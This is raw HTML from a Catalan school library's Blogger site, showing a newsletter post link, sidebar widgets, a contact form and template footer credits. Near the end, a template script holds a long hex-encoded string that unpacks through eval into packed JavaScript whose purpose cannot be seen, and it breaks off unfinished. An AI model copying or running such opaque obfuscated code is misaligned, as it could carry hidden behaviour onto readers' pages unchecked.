</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                  <a href='https://biblioitepa.blogspot.com/2025/03/newsletter-gesembre-2025.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI_Mxw4jPbQU7kvurjrve4khUludqEQCZs_UcEWvE8untEMdAp3rT3_KZxp6-WhyjoEvvYjQBWgmXk_h8-foJ1L0oncWV7GDbNqOJXBI7px2baMeNfC7i49yPwjzrtUf20OoxwZn9slRd5lTDeZvKyApcqidpRd5Cqh1epD6_pRXsV4QGsX9aXFiROwn8/s72-c/1.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://biblioitepa.blogspot.com/2025/03/newsletter-gesembre-2025.html'>
Newsletter | Gener 2025
</a>
</h2>
</div>
<div class='date-header'>
<div id='meta-post'><abbr class='published' title='2025-03-13T09:54:00+01:00'>3/13/2025</abbr><span class='meta-divider'>x</span><a class='g-profile' href='' rel='author' title='Carlos Ortiz'>
<span itemprop='name'>Carlos Ortiz</span></a></div>
<div class='resumo'><span>A continuació us deixem la nostra newsletter on us expliquem que hem fet, a la biblioteca, les últimes setmanes.</span></div>
<a class='post-readmore' href='https://biblioitepa.blogspot.com/2025/03/newsletter-gesembre-2025.html'>Article complet</a><div class='share-post'><span class='share-icon-post'></span><a class='twitter' href='http://twitter.com/share?url=https://biblioitepa.blogspot.com/2025/03/newsletter-gesembre-2025.html&title=Newsletter | Gener 2025' target='_blank'></a><a class='facebook' href='http://www.facebook.com/sharer.php?u=https://biblioitepa.blogspot.com/2025/03/newsletter-gesembre-2025.html&title=Newsletter | Gener 2025' target='_blank'></a><a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://biblioitepa.blogspot.com/2025/03/newsletter-gesembre-2025.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI_Mxw4jPbQU7kvurjrve4khUludqEQCZs_UcEWvE8untEMdAp3rT3_KZxp6-WhyjoEvvYjQBWgmXk_h8-foJ1L0oncWV7GDbNqOJXBI7px2baMeNfC7i49yPwjzrtUf20OoxwZn9slRd5lTDeZvKyApcqidpRd5Cqh1epD6_pRXsV4QGsX9aXFiROwn8/s16000/1.png&description=A continuació us deixem la nostra newsletter on us expliquem que hem fet, a la biblioteca, les últimes setmanes.' target='_blank'></a>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Newsletter | Gener 2025</span>
<img alt='Newsletter | Gener 2025' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjI_Mxw4jPbQU7kvurjrve4khUludqEQCZs_UcEWvE8untEMdAp3rT3_KZxp6-WhyjoEvvYjQBWgmXk_h8-foJ1L0oncWV7GDbNqOJXBI7px2baMeNfC7i49yPwjzrtUf20OoxwZn9slRd5lTDeZvKyApcqidpRd5Cqh1epD6_pRXsV4QGsX9aXFiROwn8/s72-c/1.png'/>
</span> 
        Reviewed by <span class='reviewer'>Carlos Ortiz</span>
        on 
        <span class='dtreviewed'>
3/13/2025
<span class='value-title' title='3/13/2025'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://biblioitepa.blogspot.com/search?updated-max=2025-03-13T09:54:00%2B01:00&amp;max-results=3' id='Blog1_blog-pager-older-link' title='Missatges més antics'>Missatges més antics</a>
</span>
<a class='home-link' href='https://biblioitepa.blogspot.com/'>Inici</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscriure's a:
<a class='feed-link' href='https://biblioitepa.blogspot.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comentaris (Atom)</a>
</div>
</div>
</div></div>
<div id='author-head'>
<div class='author-sec section' id='author-sec' name='Author Box'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Soratemplates</h2>
<div class='widget-content'>
<!-- Author Profile -->

Image Link [https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwD3aqxlZNY0fg_fxJzkiso9IdV5vGqjBwCNxZwsPj-5KYvyM_sm3JAVg1k5GFI2AL0PyqPL3pEI_p1E_aff7XsbwdVzt5GbjgiPuqBt7LKOqftfa2xkbUQ2-mnrtGOrAfz9Qi38l3PGv_/s1600/Banner+qui+som.png]

Author Name [biblioITEPA]

Author Description [Biblioteca Institut Teresa Pàmies]

<!-- Social Icons no Delete -->

Twitter Username [biblioITEPA]

Facebook Username [none]

GPlus Username [none]

Pinterest Username [none]

Instagram Username [biblioITEPA]
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Copa Pàmies Primers d'ESO</h2>
<div class='widget-content'>
<iframe width="306" height="230" seamless frameborder="0" scrolling="no" src="https://docs.google.com/spreadsheets/d/e/2PACX-1vS5G3nR4jxlVWwtK2V5tRa7z0UyHKQrbLZTeVO1INQ_uVR_liIUWQj93ug10_ATHy7F_S2dFNYcRqcd/pubchart?oid=144490871&amp;format=interactive"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Copa Pàmies Segons d'ESO</h2>
<div class='widget-content'>
<iframe width="306" height="230" seamless frameborder="0" scrolling="no" src="https://docs.google.com/spreadsheets/d/e/2PACX-1vS5G3nR4jxlVWwtK2V5tRa7z0UyHKQrbLZTeVO1INQ_uVR_liIUWQj93ug10_ATHy7F_S2dFNYcRqcd/pubchart?oid=297866498&amp;format=interactive"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Novetats Nadal 2025</h2>
<div class='widget-content'>
<div style="position: relative; width: 100%; height: 0; padding-top: 177.7778%;
 padding-bottom: 0; box-shadow: 0 2px 8px 0 rgba(63,69,81,0.16); margin-top: 1.6em; margin-bottom: 0.9em; overflow: hidden;
 border-radius: 8px; will-change: transform;">
  <iframe loading="lazy" style="position: absolute; width: 100%; height: 100%; top: 0; left: 0; border: none; padding: 0;margin: 0;"
    src="https://www.canva.com/design/DAGYVOmZRvA/KtVOGO0b54dhxJaqfYEOdw/watch?embed" allowfullscreen="allowfullscreen" allow="fullscreen">
  </iframe>
</div>
<a href="https:&#x2F;&#x2F;www.canva.com&#x2F;design&#x2F;DAGYVOmZRvA&#x2F;KtVOGO0b54dhxJaqfYEOdw&#x2F;watch?utm_content=DAGYVOmZRvA&amp;utm_campaign=designshare&amp;utm_medium=embeds&amp;utm_source=link" target="_blank" rel="noopener">Novetats nadal 24&#x2F;25</a> de Biblioteca Inspgirona
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Segueix-nos</h2>
<div class='widget-content'>
<center>
<a href="https://twitter.com/biblioitepa" class="icon-button twitter"><i class="fa fa-twitter"></i><span></span></a>

<a href="https://instagram.com/biblioitepa" class="icon-button instagram"><i class="fa fa-instagram"></i><span></span></a>

<a href="https://www.youtube.com/channel/UChPWIuXTEhPvSZvuB3I58Pg" class="icon-button youtube"><i class="fa fa-youtube"></i><span></span></a>

<a href="https://es.padlet.com/omarchal/sby5t51cjymz5tuc" class="icon-button padlet"><i class="fa fa-comments"></i><span></span></a>

<a href="https://pearltrees.com/biblioitepa" class="icon-button pearltrees"><i class="fa fa-star"></i><span></span></a>
</center>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contacte</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nom
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Correu electrònic
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Missatge
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Envia'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Som una biblioteca activa covid</h2>
<div class='widget-content'>
<a href='https://padlet.com/a8888029/8mtmdnnmk00u7yp9'>
<img alt='Som una biblioteca activa covid' height='250' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJK_8-xVK45V6K2hHxyCTsFTfh50xbxwrCY5a4t6t9keK_bSbVn0EMLC2gXpWpXnQoduk_kc1fBLU9H3h6XKojlxwCpTtmpxOSSrBPuGs7VqkJJWNDzFb4H1P0K3B3jFqyDipz1rvZxtM/s1600/Dise%25C3%25B1o+sin+t%25C3%25ADtulo.png' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
</div>
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<div style='text-align:center'>
<div class='Instafooter section' id='InstaIPG'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js"></script><iframe src="//lightwidget.com/widgets/6dc96d8cb47950878b864c46a837c8f2.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
</div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:white;' title='Blogger Templates'>MyBloggerThemes</a></p>
<span id='back-to-top'>Tornar a dalt<span></span></span>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrap -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Scripts 02	

var _83hB0H= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4d\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x31\x49\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\